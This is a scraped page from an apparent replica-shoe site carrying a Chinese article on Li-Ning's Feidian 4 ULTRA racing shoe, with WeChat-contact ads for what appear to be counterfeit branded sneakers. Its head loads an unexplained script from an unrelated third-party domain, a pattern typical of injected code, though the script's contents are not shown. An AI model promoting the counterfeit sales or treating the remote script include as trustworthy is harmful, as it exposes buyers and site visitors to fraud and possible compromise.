

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.0594hyw.com/138725.html
body_size: 13182
content:
<!DOCTYPE HTML>
<html lang="zh-Hans">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
  <meta name="apple-mobile-web-app-title" content="莆田高仿鞋">
  <meta http-equiv="Cache-Control" content="no-siteapp">
    <title>揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！-莆田高仿鞋</title>
  <meta name="keywords" content="ULTRA,最速曲线系统,李宁,跑鞋,飞电,飞电 4,潮鞋资讯">
  <meta name="description" content="去年年底，随着马拉松世界纪录的被打破，正式宣告了“破二计划”进入了最终冲刺阶段。今年夏天，巴黎奥运会又将举行，所有运动品牌都期待着自己的运动员能够创造奇迹，永远被历史铭记。这意味着竞速跑鞋的研发竞争再次白热化，各个品牌...">
    <link rel="shortcut icon" href="">
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.staticfile.org' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='68ce9957b2921df2fa688fd82d8e8e5a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='dripicons-css' href='//cdn.staticfile.org/dripicons/2.0.0/webfont.min.css?ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='modown-font-css' href='https://www.0594hyw.com/wp-content/themes/modown/static/css/iconfont.css?ver=9.03' type='text/css' media='screen' />
<link rel='stylesheet' id='modown-base-css' href='https://www.0594hyw.com/wp-content/themes/modown/static/css/base.css?ver=9.03' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.0594hyw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.0594hyw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.0594hyw.com/wp-json/wp/v2/posts/138725" /><link rel="icon" href="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.0594hyw.com/wp-content/uploads/2024/04/cropped-unnamed-file-585-270x270.jpg" />
    <script>var $ = jQuery;</script>
  <style>
  :root{--theme-color: #fdc949;--theme-color2: #f78340;--theme-radius: 300;}    .nav-main > li, .nav-main > li > a, .nav-right a{color:#000000;}
    body.night .nav-main > li, body.night .nav-main > li > a, body.night .nav-right a{color:#999;}
    @media (max-width: 768px){
      .nav-right .nav-button a {color: #000000;}
    }
    .banner:after, body.home .swiper-container-fullwidth .swiper-slide:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:linear-gradient(180deg,rgba(0,0,0,.38) 0,rgba(0,0,0,.38) 3.5%,rgba(0,0,0,.379) 7%,rgba(0,0,0,.377) 10.35%,rgba(0,0,0,.375) 13.85%,rgba(0,0,0,.372) 17.35%,rgba(0,0,0,.369) 20.85%,rgba(0,0,0,.366) 24.35%,rgba(0,0,0,.364) 27.85%,rgba(0,0,0,.361) 31.35%,rgba(0,0,0,.358) 34.85%,rgba(0,0,0,.355) 38.35%,rgba(0,0,0,.353) 41.85%,rgba(0,0,0,.351) 45.35%,rgba(0,0,0,.35) 48.85%,rgba(0,0,0,.353) 52.35%,rgba(0,0,0,.36) 55.85%,rgba(0,0,0,.371) 59.35%,rgba(0,0,0,.385) 62.85%,rgba(0,0,0,.402) 66.35%,rgba(0,0,0,.42) 69.85%,rgba(0,0,0,.44) 73.35%,rgba(0,0,0,.46) 76.85%,rgba(0,0,0,.48) 80.35%,rgba(0,0,0,.498) 83.85%,rgba(0,0,0,.515) 87.35%,rgba(0,0,0,.529) 90.85%,rgba(0,0,0,.54) 94.35%,rgba(0,0,0,.547) 97.85%,rgba(0,0,0,.55));z-index:9}
      .banner{height: 600px;}
    @media (max-width: 768px){
    .banner{height: 400px !important;}
  }
      .post > .vip-tag, .post > .free-tag{display:none !important;}
      .grid > .recommend-tag, .list > .recommend-tag{background: #ffffff !important;}
    .grid > .recommend-tag:before, .list > .recommend-tag:before{border-color: transparent transparent #ffffff transparent !important;}
      .article-content .gallery-item > a, .article-content .gallery-item .img{width:100%;height:0;position: relative;padding-bottom: 100%;display: block;}
    .article-content .gallery-item img{width:100%;height:100%;position: absolute;}
    .article-content .blocks-gallery-grid .blocks-gallery-item figure{width:100%;height:0;position: relative;padding-bottom: 100%;display: block;}
    .article-content .blocks-gallery-grid .blocks-gallery-item img{width:100%;height:100%;position: absolute;}
      .erphpdown-box, .erphpdown, .article-content .erphpdown-content-vip{background: transparent !important;border: 2px dashed var(--theme-color);}
    .erphpdown-box .erphpdown-title{display: inline-block;}
  .logo{width:80px;}@media (max-width: 1024px){.logo, .logo a {width: 60px;height: 60px;}}.nav-right .nav-search{padding-right: 0}@media (max-width: 768px){.nav-right .nav-search{padding-right: 6px}}.footer-widget{width:calc(21% - 20px);}@media (max-width: 768px){.footer-widget{width:calc(50% - 20px);margin-bottom:25px}
  .footer-widget:first-child{width:calc(100% - 20px);padding-right: 0}
  .footer-widget:last-child{width:calc(100% - 20px);padding-left: 0;margin-bottom: 0}}.free-tag, .vip-tag, .grid-meta .price, .list-meta .price, .widget .price, .erphpdown{display: none !important}@media (max-width: 768px){.nav-right .nav-vip{display: none;}.rollbar{display: block;}}@media (max-width:480px){}.redlink a{color:red!important;}
.zzxd a{color:red!important;}
figure{margin:0!important;}
body.home .banner:after, .banner.banner-archive:after, body.home .swiper-container .swiper-slide:after, .mocats .moli .moli-header:after{
background:none;
}
</style>  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JL6xhNGxkd335xYJ",ck:"JL6xhNGxkd335xYJ"})</script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body class="wp-singular post-template-default single single-post postid-138725 single-format-standard wp-theme-modown">
<header class="header">
  <div class="container clearfix">
        <div class="logo scaning">      <a style="background-image:url(https://www.0594hyw.com/wp-content/uploads/2024/04/unnamed-file-584.jpg)" href="https://www.0594hyw.com" title="莆田高仿鞋">莆田高仿鞋</a>
      </div>
    <ul class="nav-main">
      <li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/">网站首页</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">产品目录</a>
<ul class="sub-menu">
	<li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"><a href="https://www.0594hyw.com/category/nike">耐克/Nike</a></li>
	<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://www.0594hyw.com/category/adidas">阿迪达斯/Adidas</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.0594hyw.com/category/nb">新百伦/New Balance</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://www.0594hyw.com/category/ua">安德玛.库里-Under Armour</a></li>
	<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="https://www.0594hyw.com/category/jordan">乔丹/Jordan</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.0594hyw.com/category/vans">万斯/Vans</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.0594hyw.com/category/asics">亚瑟士/Asics</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.0594hyw.com/category/converse">匡威/Converse</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.0594hyw.com/category/puma">彪马/PUMA</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.0594hyw.com/category/fila">斐乐/FILA</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.0594hyw.com/category/qtpp">其它品牌</a></li>
</ul>
</li>
<li id="menu-item-1727" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1727"><a href="https://www.0594hyw.com/category/cxzx">潮鞋资讯</a></li>
<li id="menu-item-1728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1728"><a href="https://www.0594hyw.com/category/cxpc">潮鞋评测</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1356"><a rel="nofollow" href="#">其它</a>
<ul class="sub-menu">
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a rel="nofollow" href="https://www.0594hyw.com/484847777-2">关于我们</a></li>
	<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12652"><a href="https://www.0594hyw.com/tags">热门标签</a></li>
</ul>
</li>
    </ul>
        <ul class="nav-right">
                                    <li class="nav-search">
        <a href="javascript:;" class="search-loader" title="搜索"><i class="icon icon-search"></i></a>
      </li>
                        <li class="nav-button"><a href="javascript:;" class="nav-loader"><i class="icon icon-menu"></i></a></li>
          </ul>
  </div>
</header>
<div class="search-wrap">
  <div class="container search-wrap-container">
    <form action="https://www.0594hyw.com/" class="search-form" method="get">
            <input autocomplete="off" class="search-input" name="s" placeholder="输入关键字回车" type="text">
      <button class="search-btn" type="submit"><i class="icon icon-search"></i>搜索</button>
      <i class="icon icon-close"></i>
      <input type="hidden" name="cat" class="search-cat-val">
          </form>
  </div>
</div><div class="main">
		<div class="container clearfix">
				<div class="breadcrumbs">当前位置：<span><a href="https://www.0594hyw.com/" itemprop="url"><span itemprop="title">首页</span></a></span> <span class="sep"><i class="dripicons dripicons-chevron-right"></i></span> <span><a href="https://www.0594hyw.com/category/cxzx" itemprop="url"><span itemprop="title">潮鞋资讯</span></a></span> <span class="sep"><i class="dripicons dripicons-chevron-right"></i></span> <span class="current">正文</span></div>						<div class="content-wrap">
	    	<div class="content">
	    		<div class="modown-ad" ><a href="https://www.0594hyw.com/zzxd" rel="nofollow"><img  src="https://www.0594hyw.com/877485562.jpg"  style="width:100%; height:auto; margin:15px 0px; text-align:center;"></a>
<p>
微信号：<span id="target">jxaj68</span>
<button class="btn" data-clipboard-action="copy" data-clipboard-target="#target" id="copy_btn">    
    点击复制微信号
</button>   
</p>
</div>	    			    			    			    		<article class="single-content">
		    		<div class="article-header">	<h1 class="article-title">揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！</h1>
	<div class="article-meta">
				<span class="item"><i class="icon icon-time"></i> 2024-02-28</span>											</div>
</div>		    		<div class="article-content clearfix">
		    					    					    					    					    						    			<div class="feature-image"><img src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3097.jpg" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" /></div>			    						    						    			去年年底，随着马拉松世界纪录的被打破，正式宣告了“破二计划”进入了最终冲刺阶段。今年夏天，巴黎奥运会又将举行，所有运动品牌都期待着自己的运动员能够创造奇迹，永远被历史铭记。这意味着竞速<a href="https://www.0594hyw.com/tag/%e8%b7%91%e9%9e%8b" target="_blank">跑鞋</a>的研发竞争再次白热化，各个品牌都在压箱底准备大招。率先打响“第一枪”的品牌是<a href="https://www.0594hyw.com/tag/%e6%9d%8e%e5%ae%81" target="_blank">李宁</a>，最新公布的研发成果是<a href="https://www.0594hyw.com/tag/%e6%9c%80%e9%80%9f%e6%9b%b2%e7%ba%bf%e7%b3%bb%e7%bb%9f" target="_blank">最速曲线系统</a>，首发在<a href="https://www.0594hyw.com/tag/%e9%a3%9e%e7%94%b5" target="_blank">飞电</a>4系列的顶配<a href="https://www.0594hyw.com/tag/ultra" target="_blank">ULTRA</a>版本。

李宁通过大量运动员的马拉松竞速过程观察和统计，总结出一个核心规律：30KM之后才是马拉松真正的开始，是顶级选手的关键时期。根据分析，前30KM体力充沛，膝关节为轴，前掌发力；30KM后体力下降，髋关节为轴，脚部发力点移向中前掌。因此，李宁将飞电4 ULTRA打造为“前马”+“后马”的分段功能结构，称之为“最速曲线系统”，为跑者提供针对性的缓震与助推。

飞电4 ULTRA的“前马”部分采用弜科技和异型碳板，提供强劲助推性能；“后马”部分增大䨻轻弹科技厚度，为足弓下方提供更强推进与支撑。整体曲线过渡丝滑，为脚部的触底过程提供完美结尾。据李宁官方测试数据显示，这套系统使后程马拉松的跑步经济性最高提升8.4%。

除了中底系统外，飞电4 ULTRA的其他配置也达到了顶尖水准。鞋面采用最高精尖的䨻丝科技，透气性增加35%；外底的GCU止滑技术止滑性能提升50%，耐磨程度提高5倍。此外，包装规格也非常讲究，具有科技感的泡沫鞋盒和专属防尘袋兼双肩背包。

总的来说，李宁飞电4 ULTRA适合对成绩有高追求的马拉松选手，对于业余爱好者，ELITE或CHALLENGER版本也能享受“最速曲线系统”，且性价比更高。全新飞电4系列将于3月1日正式上市，敬请期待。
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3120.jpg"><img fetchpriority="high" decoding="async" width="1080" height="838" class="wp-image-138750" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3120.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3121.jpg"><img decoding="async" width="1080" height="1350" class="wp-image-138751" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3121.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3122.jpg"><img decoding="async" width="1400" height="933" class="wp-image-138752" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3122.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3123.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138753" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3123.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3124.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138754" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3124.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3125.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138755" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3125.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3126.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138756" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3126.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3127.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138757" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3127.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3128.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138758" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3128.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3129.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138759" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3129.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3130.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138760" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3130.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3131.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138761" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3131.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3132.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138762" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3132.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3133.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138763" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3133.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3134.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138764" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3134.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3135.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138765" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3135.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3136.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138766" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3136.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3137.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138767" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3137.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3138.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138768" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3138.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3139.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138769" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3139.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3140.jpg"><img loading="lazy" decoding="async" width="1080" height="1350" class="wp-image-138770" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3140.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3141.jpg"><img loading="lazy" decoding="async" width="1024" height="1536" class="wp-image-138771" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3141.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3142.jpg"><img loading="lazy" decoding="async" width="1024" height="682" class="wp-image-138772" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3142.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3143.jpg"><img loading="lazy" decoding="async" width="1024" height="1536" class="wp-image-138773" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3143.jpg"></a></figure></div>
	
	<div class="wp-block-image aligncenter size-full"><figure class="aligncenter"><a href="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3144.jpg"><img loading="lazy" decoding="async" width="1024" height="683" class="wp-image-138774" title="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" alt="揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！" src="https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3144.jpg"></a></figure></div>
				    						    						    					    					    					    				    					    			<div class="article-copyright"><i class="icon icon-warning1"></i> 原文链接：<a href="https://www.0594hyw.com/138725.html">https://www.0594hyw.com/138725.html</a>，转载请注明出处。		    			</div>		            </div>
		    			<div class="article-act">
					<a href="javascript:;" class="article-zan" data-id="138725"><i class="icon icon-zan"></i> <span>0</span></a>
		</div>
		            <div class="article-tags"><a href="https://www.0594hyw.com/tag/ultra" rel="tag">ULTRA</a><a href="https://www.0594hyw.com/tag/%e6%9c%80%e9%80%9f%e6%9b%b2%e7%ba%bf%e7%b3%bb%e7%bb%9f" rel="tag">最速曲线系统</a><a href="https://www.0594hyw.com/tag/%e6%9d%8e%e5%ae%81" rel="tag">李宁</a><a href="https://www.0594hyw.com/tag/%e8%b7%91%e9%9e%8b" rel="tag">跑鞋</a><a href="https://www.0594hyw.com/tag/%e9%a3%9e%e7%94%b5" rel="tag">飞电</a><a href="https://www.0594hyw.com/tag/%e9%a3%9e%e7%94%b5-4" rel="tag">飞电 4</a></div>						            </article>
	            	            	            <div class="modown-ad" ><a href="https://www.0594hyw.com/zzxd">
<img src="https://www.0594hyw.com/wp-content/uploads/2022/04/20183532312.png">
</a></div>	            <div class="single-related"><h3 class="related-title"><i class="icon icon-related"></i> 猜你喜欢</h3><div class="lists cols-two relateds clearfix"><div class="post grid"  data-id="180978">
    <div class="img">
        <a href="https://www.0594hyw.com/180978.html" title="新百伦204L复古麂皮款式重现" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2025/11/PhUrzG-550x357.jpg" class="thumb" alt="新百伦204L复古麂皮款式重现">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/180978.html" title="新百伦204L复古麂皮款式重现" target="">新百伦204L复古麂皮款式重现</a></h3>

        <div class="excerpt">
New Balance 204L "蓝/红 "为复古跑鞋增添了一些有趣的色彩。

新款鞋款以米白色...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 1周前</span>    </div>

    
        </div><div class="post grid"  data-id="180637">
    <div class="img">
        <a href="https://www.0594hyw.com/180637.html" title="新百伦2002R“干石/黑咖啡”中性调色回归" target="" rel="bookmark">
